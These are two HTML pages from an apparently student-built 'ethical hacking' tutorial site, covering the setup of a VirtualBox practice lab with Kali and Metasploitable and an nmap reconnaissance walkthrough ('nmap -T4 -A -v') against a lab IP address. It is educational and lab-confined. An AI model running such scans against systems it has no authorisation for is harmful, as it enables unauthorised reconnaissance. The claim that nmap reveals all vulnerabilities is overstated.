

<file: recon.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8" />
  <meta name="AG" content="guide" />
  <title>ArmedGeniuses</title>
  <link rel="icon" href="img/logo.png">
  <link href="css/style.css" rel="stylesheet" />
  <link href="css/icon.css" rel="stylesheet" />
  <link href="css/button.css" rel="stylesheet" />
  <link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />
</head>

<body class="light">

  <div class="container">
    <div class="placeholder">
      <div class="window">
        <div class="header">
          <div class="header-inner" data-aos="flip-up">
            <img src="img/logo.png" alt="Logo" class="site-logo" />
            <div class="site-text-box">
              <h1 class="site-title">Armed Geniuses</h1>
              <h6 class="site-description">Ethical Hacking Simplified</h6>
            </div>
            <nav class="nav">
              <ul class="nav-ul">
                <li class="nav-li"><a href="index.html" class="nav-link">Home</a></li>
                <li class="nav-li"><a href="setup.html" class="nav-link">Get Started</a></li>
                <li class="nav-li"><a href="about.html" class="nav-link">About</a></li>
                <li class="nav-li"><a href="contact.html" class="nav-link">Contact</a></li>
              </ul>
            </nav>
          </div>
        </div>
      </div>
    </div>
    <div>
      <button class="btn active spacing" id="myBtn" style="--green-color: var(--btn-background); color: var(--btn-color);">
        <span class="btn__content">Theme</span>
        <span class="btn__glitch"></span>
        <span class="btn__label">1337</span>
        </button>
  
      <div id="myModal" class="modal">
        <!-- Modal content -->
        <div class="modal-content">
          <div class="modal-header">
          <span class="close">&times;</span>
          <h2>Change Theme</h2>
          </div>
          <div class="modal-body">
          <br /><br /><a class="theme-btn" id="light" href="#">light ☀️</a> <br />
          <br /><br /><a class="theme-btn" id="dark" href="#">dark ☾</a> <br /><br />
          </div>
          
        </div>
  
      </div>
      <header class="welcome-section" data-aos="zoom-in">
        <h2 class="text-center section-title" style="color: var(--header-color)">Welcome to Armed Geniuses</h2>
        <p class="text-center">Here we shall talk about basic hacking and penetration testing. You can
          choose one of the type of hacks below.</p>
      </header>
      <div class="paging-links">
        <nav>
          <ul>
            <li class="paging-item"><button class="btn" onclick="window.location.href = 'WPA.html';">
              <span class="btn__content">WiFi Hacking</span>
              <span class="btn__glitch"></span>
              <span class="btn__label">1337</span>
            </button></li>
            <li class="paging-item"><button class="btn" onclick="window.location.href = 'sniff.html';">
              <span class="btn__content">WiFi Sniffing</span>
              <span class="btn__glitch"></span>
              <span class="btn__label">1337</span>
            </button></li>
            <li class="paging-item"><button class="btn" onclick="window.location.href = 'exploit.html';">
              <span class="btn__content">Exploitation</span>
              <span class="btn__glitch"></span>
              <span class="btn__label">1337</span>
            </button></li>
            <li class="paging-item"><button class="btn active" onclick="window.location.href = 'recon.html';">
              <span class="btn__content">Recon</span>
              <span class="btn__glitch"></span>
              <span class="btn__label">1337</span>
            </button></li>
          </ul>
        </nav>
      </div>

      <div class="content" data-aos="fade-right">
        <h4 class="guide-title ">Collecting Information Using Nmap</h4>
        <p class="guide-body">You will need kali linux or any other linux distro with the specific tools
          installed. For kali linux, click on
          the link below. You will also need kali-linux compatible WiFi adapter for monitor mode and
          packet sniffing/injection.
        </p>
        <button class="btn" onclick="window.location.href = 'https://www.kali.org/downloads/';">
					<span class="btn__content">Kali linux</span>
					<span class="btn__glitch"></span>
					<span class="btn__label">1337</span>
          </button>  
      </div>
      <div class="content" data-aos="fade-left"> 
      <p class="content">
        <h3 class="guide-title">How to install the packages</h3>
        <p class="guide-body">Open the terminal window and install the package if not installed.<br />If
          you're using Debian or Debian-based distro,
          type:<br /><br />
          <code class="code">apt update && apt install nmap</code></p>
        <p class="guide-body">
          If you're using Arch linux (you're awesome), then use pacman to install the tools.
          <code class="code">pacman -S nmap</code>
        </p>
      </div>   
        <br />
        <div class="content" data-aos="fade-right">
        <h3 class="guide-title">Configuring the Network</h3> <br />
        <p class="guide-body">
          You're better off doing this test using a virtual machine. Go to the setup page
          <a href="setup.html">here</a> to set up your penetration testing lab. <br />
        </p>
        </div>
        <div class="content" data-aos="fade-left">
        <h3 class="guide-title">Scanning the Target</h3> <br />
        <p class="guide-body">
          Now, you should configure kali/attacker machine and metasploitable to be connected to the same network.
          Only then can we run the nmap script.<br/>
          Now that they're on the same internal network, launch both the machines and try to ping the IP 
          addresses of each other. For eg, let the kali IP be 10.0.2.5 and metasploitablebe 10.0.2.15.
          In the kali machine, type:
          <code class="code">ping 10.0.2.15</code>
          If you receive any response, then you are connected on the same network. You can try the same on 
          the metasploitable machine as well, replacing the IP as that of the kali IP.<br /> <br />
          You can now launch nmap to scan the ports for vulnerabilities. Type:
          <code class="code">nmap -T4 -A -v 10.0.2.15</code>
          This will now start scanning the metasploitable machine. When the scan is complete,
          you will be informed about all the vulnerabilities in that specific machine.<br />
          To further exploit one vulnerability, you can navigate to the link below:<br /> <br />
          <button class="btn" onclick="window.location.href = 'vuln.html';">
            <span class="btn__content">Exploitation of Vulnerable Code</span>
            <span class="btn__glitch"></span>
            <span class="btn__label">1337</span>
            </button>
        </p>
      </div>
        <br />
        <br />
    </p>
    </div>
  </div>
  </div>
  </main>

  <footer class="footer text-center">
    <p>From GitHub
      | View: <a rel="nofollow" href="https://github.com/theParanoidScripts">Here</a></p>
  </footer>
  </div>
  <script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init();
  </script>
  <script src="js/popup.js" type="text/javascript"></script>
  <script src="js/theme.js" type="text/javascript"></script>
</body>

</html>
</file>


<file: setup.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8" />
  <meta name="AG" content="guide" />
  <title>ArmedGeniuses</title>
  <link rel="icon" href="img/logo.png">
  <link href="css/style.css" rel="stylesheet" />
  <link href="css/icon.css" rel="stylesheet" />
  <link href="css/button.css" rel="stylesheet" />
  <link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />
</head>
<style>
	.body
	{
		margin-left: auto;
  margin-right: auto;
  font-family:Goudy Old Style;
	}
	@media screen and (max-width:1220px) {
  .body{
    
   margin-left: auto;
  margin-right: auto;
  display: block;

</style>
<body class="light">

  <div class="container">
    <div class="placeholder">
      <div class="window">
        <div class="header">
          <div class="header-inner" data-aos="flip-up">
            <img src="img/logo.png" alt="Logo" class="site-logo" />
            <div class="site-text-box">
              <h1 class="site-title"><b>Armed Geniuses</b></h1>
              <h6 class="site-description"><b>Ethical Hacking Simplified</b></h6>
            </div>
            <nav class="nav">
              <ul class="nav-ul">
                <li class="nav-li"><a href="index.html" class="nav-link">Home</a></li>
                <li class="nav-li"><a href="setup.html" class="nav-link active">Get Started</a></li>
                <li class="nav-li"><a href="about.html" class="nav-link">About</a></li>
                <li class="nav-li"><a href="contact.html" class="nav-link">Contact</a></li>
              </ul>
            </nav>
          </div>
        </div>
      </div>
    </div>

    <button class="btn active spacing" id="myBtn" style="--green-color: var(--btn-background); color: var(--btn-color);">
			<span class="btn__content">Theme</span>
			<span class="btn__glitch"></span>
			<span class="btn__label">1337</span>
		  </button>

		<div id="myModal" class="modal">
			<!-- Modal content -->
			<div class="modal-content">
			  <div class="modal-header">
				<span class="close">&times;</span>
				<h2>Change Theme</h2>
			  </div>
			  <div class="modal-body">
				<br /><br /><a class="theme-btn" id="light" href="#">light ☀️</a> <br />
				<br /><br /><a class="theme-btn" id="dark" href="#">dark ☾</a> <br /><br />
			  </div>
			  
			</div>

		</div>
    <p>
      <header class="welcome-section">
        <h2 class="text-center section-title" style="color: var(--header-color)" >Welcome to Armed Geniuses</h2>
        <p class="text-center">Here we shall discuss on how to setup your penetration testig lab for
          practice purposes.
        </p>
      </header>

      <div class="content" data-aos="fade-right">
        <h4 class="guide-title ">Using Virtual Machines:</h4> <br />
        <h3 class="guide-title ">Downloading Oracle Virtual box</h3>
        <p class="guide-body">You will need software which will contain all your virtual machines and create a 
          sandboxed environment. We'll be using oracle virtual box for that. You can download and install
          it using the below link:<br />
          <button class="btn" onclick="window.location.href = 'https://www.virtualbox.org/wiki/Downloads';">
            <span class="btn__content">Oracle Virtual Box</span>
            <span class="btn__glitch"></span>
            <span class="btn__label">1337</span>
            </button>
          </div>
          <br /> <br /> 
          <div class="content" data-aos="fade-left">
        </p>
        <h3 class="guide-title ">Downloading Kali Linux</h3>
        <p class="guide-body">You will need kali linux or any other linux distro with the specific tools
          installed. For kali linux, click on
          the link below. You will also need kali-linux compatible WiFi adapter for monitor mode and
          packet sniffing/injection.
        </p>
        <button class="btn" onclick="window.location.href = 'https://www.kali.org/downloads/';">
          <span class="btn__content">Kali Linux</span>
          <span class="btn__glitch"></span>
          <span class="btn__label">1337</span>
          </button>
  </div>
  <div class="content" data-aos="fade-right">
        <h3 class="guide-title ">Downloading Windows VM</h3>
        <p class="guide-body">
          You will also need machines to act like your target. We'll be using a windows machine 
          to act like an average user for real life situations.<br />
          You can download them using the link below.
        </p>
        <button class="btn" onclick="window.location.href = 'https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/';">
          <span class="btn__content">Windows 10 VM</span>
          <span class="btn__glitch"></span>
          <span class="btn__label">1337</span>
          </button>
  </div>
  <div class="content" data-aos="fade-left">
        <h3 class="guide-title ">Downloading Metasploitable</h3>
        <p class="guide-body">
          Metasploitable is a virtual machine which is meant to be vulnerable. It has unpatched vulnerabilities,
          which are meant to be exploited and practiced upon. You can install it as a VM, and get to practicing.
          You can download it via the below link: <br />
          <button class="btn" onclick="window.location.href = 'https://www.rapid7.com/resources/test-metasploit-with-metasploitable/';">
            <span class="btn__content">Metasploitable</span>
            <span class="btn__glitch"></span>
            <span class="btn__label">1337</span>
            </button>
          </div>
            <br /> <br /> <br />
        </p>
      </div>
    </p>
  </div>
  </div>
  </main>

  <footer class="footer text-center">
    <p>From GitHub
      | View: <a rel="nofollow" href="https://github.com/theParanoidScripts">Here</a></p>
  </footer>
  </div>
  <script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init();
  </script>
  <script src="js/popup.js" type="text/javascript"></script>
  <script src="js/theme.js" type="text/javascript"></script>
</body>

</html>
</file>
